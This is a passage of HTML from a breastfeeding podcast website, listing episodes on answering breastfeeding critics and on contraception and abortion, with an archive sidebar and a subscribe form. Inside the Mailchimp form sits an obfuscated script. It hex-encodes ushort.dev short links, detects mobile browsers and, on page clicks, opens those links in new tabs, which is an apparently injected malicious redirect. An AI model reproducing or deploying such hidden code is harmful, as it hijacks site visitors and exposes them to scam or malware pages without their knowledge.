<audio class="wp-audio-shortcode podcast-episode-2350" id="audio-2350-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2350/the-best-comebacks-to-breastfeeding-critics.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2350/the-best-comebacks-to-breastfeeding-critics.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2350/the-best-comebacks-to-breastfeeding-critics.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>You can feel empowered to deal with breastfeeding critics if you have some comebacks up your sleeve for various situations.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2340" class="entry entry-post post-2340 episode type-episode status-publish has-post-thumbnail hentry category-may-2022 tag-abby-theuring tag-abortion tag-abortion-and-breastfeeding tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-birth-control tag-birth-control-and-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-contraception tag-contraception-and-breastfeeding tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-hormones-and-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/may-2022/" rel="category tag">May 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/contraception-and-abortion/">
				<img width="815" height="611" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/05/527efa19-d8fa-4638-b2c6-cc47c5bb415c.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/05/527efa19-d8fa-4638-b2c6-cc47c5bb415c.jpg 815w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/05/527efa19-d8fa-4638-b2c6-cc47c5bb415c-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/05/527efa19-d8fa-4638-b2c6-cc47c5bb415c-768x576.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/05/527efa19-d8fa-4638-b2c6-cc47c5bb415c-600x450.jpg 600w" sizes="(max-width: 815px) 100vw, 815px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/contraception-and-abortion/" rel="bookmark">Contraception and Abortion</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2340" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2340/contraception-and-abortion.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="42:06" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2340" id="audio-2340-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2340/contraception-and-abortion.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2340/contraception-and-abortion.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2340/contraception-and-abortion.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Breastfeeding parents may find themselves in need of contraception or abortion and wonder how it will affect their ability to breastfeed.</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6978bf91b421f" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6978bf91b421f" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769521041" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
